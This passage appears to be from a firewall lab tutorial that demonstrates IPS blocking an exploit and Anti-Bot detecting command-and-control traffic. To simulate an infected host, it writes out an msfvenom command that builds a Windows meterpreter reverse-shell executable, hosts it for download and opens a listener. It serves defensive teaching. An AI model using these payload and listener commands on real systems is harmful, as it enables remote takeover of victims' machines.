

Next we’ll create a new Policy Profile with strict activation mode


Then we attach the policy into Custom Threat Prevention Policy

Now if we run the attack again, we’ll get a Connection Reset Error

On the Firewall Logs we can see that the IPS Policy was able to caught and prevent the exploit from traversing the network
The attack was successfully prevented because the signature of the exploit was already in our IPS Protections Database, allowing the firewall to mitigate the attack
Anti-Bot
Anti-Bot identifies and blocks communication between infected hosts (bots) and command-and-control (C&C) servers. It uses behavioral analysis and threat intelligence to detect bot-infected devices within the network.


Next we’ll simulate a Bot Attack by placing an infected application on host inside the network that tries to connect to C&C server on the outside, to do that we’ll first create the payload using msfvenom on Kali Linux and host it on port 80 for the victim to download
1
2
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f exe -o /var/www/html/bot.exe
sudo service apache2 start

Next we’ll setup a listener on port 4444 as C&C Server for the victim to connect to


After the victim downloads and runs the file, it will try to initiate a connection to our listener

And on our listener we can see a new session has successfully been opened
